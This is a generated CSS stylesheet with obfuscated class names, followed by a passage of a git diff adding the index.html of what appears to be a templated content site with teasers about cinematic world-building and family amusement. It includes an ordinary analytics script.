.breadcrumbs-JvtwMkHoIjhQMy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.title-kYArxdFvuXdNI {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.tip-AtZvhwIvYTF {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.page-KoiNvkO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.img-NVxDpDJE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(40vw/var(--resizer)*100);
}

.aside-oxNABYF {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.desc-kDgYWNbGcIItc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(40vw/var(--resizer)*100);
}

.grid-nveTPQvakhO {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.avatar-enNiyPoms {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
}

.xs-LYCcOLxeo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.inner-ahyFUNgrzNMByuA {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.medium-recvFcE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-tUfTKMLBKyFi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subject-akvkGPKZWgUPOt {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.all-oEGdGfPcQbcS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-GjIPny {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subtitle-jAQOizcvSss {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tagline-SkEZxLjKTNJd {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.subject-bVJPZlvoaKGQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.image-DKTFsyga {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.small-uWwNpTdGRoTXmmIC {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.active-RqEVSNHiESWdMFPF {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.aside-RbyUIRax {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.current-exZvLAW {
  display: none;
}


.tip-siwdETXwgHbKBi {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tooltip-kEgGbkYJQfqyl {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.userpic-kFrWcu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
}

.large-bVCpiQhAq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.section-MzyjbjPcqbgitox {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(20vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(17vw/var(--resizer)*100);
}

.btn-xCtcEQvA {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.tip-zCFDPJyu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.huge-LkjYKxjus {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.col-plLbuYFVzWI {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.breadcrumbs-aLQiycV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.md-DUeFsHCq {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-eskIjTH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-vCkazBy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumb-IVlcqtkagcAlDhMr {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.narrow-wkJNMVaorHFl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.pic-WbvgwyFa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.more-GgCigertIoaW {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.lg-AUohuc {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.page-ihFxJqR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.huge-qjuRGQByNN {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.sm-UilHRtIhBWwos {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.huge-vSaCnroBsTYNlzJ {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.holder-eYRDEWJYgYh {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.xl-BeKWUWbBYBIJ {
  display: none;
}


.pic-xAMHZzdMPCAKVk {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.headline-vUvtmPDJRlAi {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.current-CmylIxpc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.all-xOdmaXKoTBXgPD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.subject-hzKLWndUMfg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
}

.caption-CeTCgrRBxPNUNoV {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.desc-aJaHRLJuSZqNoKHF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
}

.narrow-tJpvfN {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.thumb-ajdrfegtccQsW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.userpic-fLdaODEhLu {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.xl-ppICRSvolDh {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.all-ygCeSZtUPeAs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.more-yJAMIPjPVkB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.icon-mHffiiOtzNjtQz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(498vw/var(--resizer)*100);
  height: calc(498vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  box-shadow: calc(-2vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) rgba(0, 29, 0, .2);
}

.col-OvtPaDeEEAbQPKcE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.picture-CEDGwE {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-lTrCZQYWfYPIgzU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-eCwRwZJz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-eePEMZvXJjp {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.row-PtCgBXfZFSrD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-oKYDGyvVI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.title-RnDanSye {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.md-TZmUlnSrb {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.wide-DRPMrtyIBYgs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.image-xHwvAfaDYJEvb {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.big-NZQzOz {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.xs-InmgDXhKYDlXRktd {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.inner-diXKPRRTQrIX {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.wide-JPyzuNt {
  display: none;
}

==== commit 067c0b02: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,377 @@
-<html><head><script>
+<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
   const domain = window.location.hostname;
   const s = document.createElement("script");
   s.defer = true;
   s.setAttribute("data-domain", domain);
   s.src = "https://plausible.io/js/script.js";
   document.head.appendChild(s);
-</script><meta charset="UTF-8" class="column-QzThRU"/><link rel="stylesheet" href="styles.css" class="btn-ZqajMJjEmCgI"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="wrap-MvObZhdO"/><meta name="referrer" content="no-referrer" class="big-PcSglUHIfQ"/><style> @import url('https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300..700;1,300..700&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #b15a77; border-radius: 29px; } *::-webkit-scrollbar-thumb { background-color: #e1d56c; border-radius: 29px; border: 2px solid #b15a77; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="desc-OahPvNOsV"><main class="all-QUgSjhQnwSvneVqT"><div style="display: flex; position: relative; justify-content: center; align-items: center; width: 80%; height: max-content; margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: undefined; flex-direction: column; background: inherit; background-color: #e1d56c; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'patches_93282'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cpattern%20id%3D'59748'%20patternUnits%3D'userSpaceOnUse'%20width%3D'50'%20height%3D'50.011'%20patternTransform%3D'scale(7)%20rotate(106)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23ebd2e2'%2F%3E%3Cpath%20d%3D'm-3.82-12.508-1.221%202.438h-2.441l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438L0%204.877l3.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64C10.9%201.626%2010.493.813%2010.087%200l1.22-2.44H3.665l3.82-7.63H5.043c-.425-.844-.86-1.713-1.223-2.438L0-4.877c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176L1.09%202.176h-2.178A441.4%20441.4%200%200%201-2.178%200l1.088-2.176zm47.266-10.332-1.221%202.438h-2.441l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44H53.66l3.82-7.63H55.04c-.425-.844-.86-1.713-1.223-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178A441.4%20441.4%200%200%201%2047.818%200l1.088-2.176zm-27.73-10.332-1.22%202.438h-2.442l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.641l-3.82%207.63h2.441l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44H28.66l3.82-7.63h-2.44c-.426-.844-.86-1.713-1.224-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178A441.4%20441.4%200%200%201%2022.818%200l1.088-2.176zM8.713%2012.498l-1.22%202.438H5.05l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.641l-3.82%207.63h2.441l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.44c-.426-.844-.86-1.713-1.224-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zM-3.82%2037.504l-1.221%202.437h-2.441l3.82%207.631h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438L0%2054.889l3.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.815-.812-1.627-1.218-2.44l1.22-2.44H3.665l3.82-7.63H5.043c-.425-.844-.86-1.714-1.223-2.438L0%2045.134c-1.3-2.599-2.641-5.276-3.82-7.63zm2.73%2010.332h2.18c.392.787.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zm22.27-10.332-1.221%202.437h-2.441l3.82%207.631h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438L25%2054.889l3.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.815-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.441c-.425-.844-.86-1.714-1.223-2.438L25%2045.134c-1.3-2.599-2.641-5.276-3.82-7.63zm2.73%2010.332h2.18c.392.787.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zm9.803-35.338-1.22%202.438H30.05l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.641l-3.82%207.63h2.441l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.44c-.426-.844-.86-1.713-1.224-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zm9.735%2014.674-1.221%202.437h-2.441l3.82%207.631h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.815-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.441c-.425-.844-.86-1.714-1.223-2.438l-3.82%207.63c-1.3-2.599-2.641-5.276-3.82-7.63zm2.73%2010.332h2.18c.392.787.739%201.477%201.09%202.176l-1.09%202.176H48.91a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'2.468087392289291'%20stroke%3D'none'%20fill%3D'%23e1d56c'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-49%2C-152)'%20fill%3D'url(%2359748)'%2F%3E%3C%2Fsvg%3E&quot;);" class="xl-PolYUVCWrqKCaj"><div class="img-imEVZTWx"><div class="active-bBhsNGW"><h3 class="breadcrumbs-BwIIyVuaWN">The Art of Cinematic World-Building: Crafting Immersive Universes</h3><span class="tiny-ODngnr">This article explores the intricate process of world-building in cinema, examining how filmmakers create immersive environments that enhance storytelling and engage audiences.</span></div><div class="md-prLXOXXbZLEpQng"><a href="themelist0.html" class="avatar-bsIfUm"><span class="content-tQnSMHiG">Discover more</span></a><a href="index.html" class="preview-eYwelhZsKso"><span class="sidebar-sajkjbPEUrATGvh">Send out</span></a></div></div></div><div class="sidebar-TetmyyzFJLJNxuWh"><div class="container-qJEgzwOpMqeK"><div class="preview-HGQQOynDhaD"><h3 class="page-oROKeeIZLYMhzVDD">Photos</h3></div></div><div class="more-icxQHQVv"><div class="xl-SZOeRNwMppdes"><img src="./img/fc4ff3421736034d9bd5e343b7cb015d40dbf7a7.jpg" class="row-CPQOqwsGPJdAsUE"/><img src="./img/d0844c63e0a1608b7cb8147abe6e80f16a920fbe.jpg" class="btn-FHQgQpaYk"/><img src="./img/562f1e7f3c3f74b77d2a49de45b7161ad6c3a1dc.jpg" class="box-TkEjUrHYJmYIwToX"/><img src="./img/f175751b84eb9934a0f580cb09ee1858c0405f66.jpg" class="breadcrumbs-VdoUrWbCFA"/><img src="./img/373ceae9c6d1ca4a97232cdca06c0de36c8813ce.jpg" class="column-tdatbGLWXPDPQ"/><img src="./img/ae860aff319228ec71941dcfe5f43610028c4840.jpg" class="lg-wWEGFpONrUOSh"/></div></div></div><div class="section-zkyelMRJeSHtCs"><div class="active-kfVvmqyQsQPEoT"><div class="current-JWBTJwWrWuFZwF"><div class="heading-vKyUtNq"><div class="wrapper-jFgVRkYxquhZjapv"><img src="./img/e33677a9789794f68f987ad056d0a392c966e272.jpg" class="xs-wBLKUBX"/></div></div><div class="userpic-VjAcpRfadoDyw"><div class="thumb-KJziqrPgqkjM"><h5 class="btn-FqvySTlzQZhODgm">Exploring the World of Family Amusement: A Comprehensive Guide</h5><div class="section-toPhaCQAjB"><span class="column-CASOxgjrOAuGQWo">This article provides an in-depth look at various family-friendly amusement options, including theme parks, water parks, and outdoor activities, emphasizing the importance of fun and connection.</span></div></div><div class="narrow-BxeonhxlSTAwSS"><a href="themelist1.html" class="medium-gqTOBB"><span class="button-jfpKvjinEQVlQGr">See details</span></a><a href="index.html" class="container-EezpMndUlZpooyeV"><span class="button-pJoIbLUOmz">Send link</span></a></div><div class="wide-JvFnIBRGojUT"><div 